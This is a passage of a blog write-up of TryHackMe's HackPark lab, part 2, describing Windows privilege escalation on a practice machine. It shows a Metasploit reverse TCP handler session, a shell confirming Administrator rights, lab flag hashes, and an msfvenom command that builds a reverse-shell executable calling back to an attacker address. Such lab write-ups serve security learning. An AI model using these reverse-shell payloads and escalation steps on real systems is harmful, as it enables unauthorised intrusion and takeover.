27,040 PlayWAV.exe 08/04/2019 02:05 PM 149 Preferences.ini 03/25/2018 09:58 AM 485,792 Privilege.exe 03/24/2018 11:09 AM 10,100 ReadMe.txt 03/25/2018 09:58 AM 112,544 RunNow.exe 03/25/2018 09:59 AM 40,352 sc32.exe 08/31/2003 11:06 AM 766 schedule.ico 03/25/2018 09:58 AM 1,633,696 Scheduler.exe 03/25/2018 09:59 AM 491,936 SendKeysHelper.exe 03/25/2018 09:58 AM 437,664 ShowXY.exe 03/25/2018 09:58 AM 439,712 ShutdownGUI.exe 03/25/2018 09:58 AM 235,936 SSAdmin.exe 03/25/2018 09:58 AM 731,552 SSCmd.exe 01/08/2009 07:12 PM 355,446 ssleay32.dll 03/25/2018 09:58 AM 456,608 SSMail.exe 08/04/2019 03:36 AM 6,999 unins000.dat 08/04/2019 03:36 AM 722,597 unins000.exe 08/04/2019 03:36 AM 54 Website.url 06/26/2009 04:27 PM 6,574 whiteclock.ico 03/25/2018 09:58 AM 76,704 WhoAmI.exe 05/16/2006 03:49 PM 785,042 WSCHEDULER.CHM 05/16/2006 02:58 PM 2,026 WScheduler.cnt 03/25/2018 09:58 AM 331,168 WScheduler.exe 05/16/2006 03:58 PM 703,081 WSCHEDULER.HLP 03/25/2018 09:58 AM 136,096 WSCtrl.exe 03/25/2018 09:58 AM 98,720 WService.exe 03/25/2018 09:58 AM 68,512 WSLogon.exe 03/25/2018 09:59 AM 33,184 WSProc.dll 39 File(s) 11,222,061 bytes 3 Dir(s) 39,129,874,432 bytes free
If this works out, Message.exe should run periodically and get a session with administrator privileges.
I'll wait a little.
msf5 exploit(multi/handler) > run [*] Started reverse TCP handler on 10.10.155.62:4446 [*] Sending stage (176195 bytes) to 10.10.108.70 [*] Meterpreter session 2 opened (10.10.155.62:4446 -> 10.10.108.70:49345) at 2023-02-12 16:06:00 +0000 meterpreter >
The connection was successful.
If the connection from the victim machine is successful, take a look at the username. You are in Administrator privileges.
meterpreter > shell Process 1948 created. Channel 1 created. Microsoft Windows [Version 6.3.9600] (c) 2013 Microsoft Corporation. All rights reserved. C:\PROGRA~2\SYSTEM~1>echo %username% echo %username% Administrator
This time, let's go and get the flag.
C:\PROGRA~2\SYSTEM~1>type C:\Users\jeff\Desktop\user.txt type C:\Users\jeff\Desktop\user.txt 759bd8af507517bcfaede78a21a73e39
C:\PROGRA~2\SYSTEM~1>type C:\Users\Administrator\Desktop\root.txt type C:\Users\Administrator\Desktop\root.txt 7e13d97f05f7ceb9881a3eb3d78d3e72
This completes the escalation of privilege.
Using shell_reverse_tcp, run a reverse shell
Finally, it becomes a reverse shell using shell_reverse_tcp.
This is not a detailed explanation, as the only way to generate the exe file is different.
* Attack machine $ sudo msfvenom -p windows/shell_reverse_tcp LHOST=10.18.110.90 LPORT=4446 -f exe > ./reverse.exe 1 ⨯ [sudo] Hacklab password: [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder specified, outputting raw payload Payload size: 354 bytes Final size of exe file: 73802 bytes
The last question about TryHackMe was, but it didn't come up even when I used winPeas, so I'll use this as a substitute.
C:\PROGRA~2\SYSTEM~1>systeminfo | findstr /i date Original Install Date: 8/3/2019, 10:43:23 AM
summary
This time, I tried out privilege escalation on Windows with TryHackMe's HackPark.
As a beginner, it seems like I understand it, I don't understand it. . .
I think I'll try again once I get used to it.
References and Sites
STEFLAN: https://steflan-security.com/tryhackme-hackpark-walkthrough/
Sechuice: https://www.secjuice.com/thm-hack-park/
infosecwriteups.com: https://infosecwriteups.com/tryhackme-writeup-hackpark-bd9c075c5262


![[TryHackMe] I tried using Metasploit to escalate Windows privileges with a reverse shell! HackPark Writeup Part 2](https://hack-lab-256.com/wp-content/uploads/2023/02/hack-lab-256-samnail-6.jpg)
![[HackTheBox] What to do if "An error of type HTTPClient::ReceiveTimeoutError happened, message is executed expired" appears in Evil-WinRM](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] I enumerated the shared Samba, manipulate a vulnerable version of proftpd, and escalated privileges by manipulating path variables! TryHackMe Kenobi Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)
![[Permanent CTF for beginners] setodaNote CTF WEB Writeup! Recommended for getting a sense of CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)
![[TryHackMe] We conducted packet analysis using wireshark to investigate the intrusion of ssh-backdoor! Overpass2 Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)
![[CVE-2018-16763] fuel CMS 1.4.1 - I converted Remote Code Execution (1) to python 3 and hacked it! TryHackMe Ignite Writeup](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)
![[TryHackMe] I used SSH2John to extract the hash from the private key and hacked the password with John the Ripper! Overpass Writeup](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)
![[TryHackMe] I tried infiltrating a Windows machine with a ret2esp attack (Buffer Overflow)! Brainstorm Writeup](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)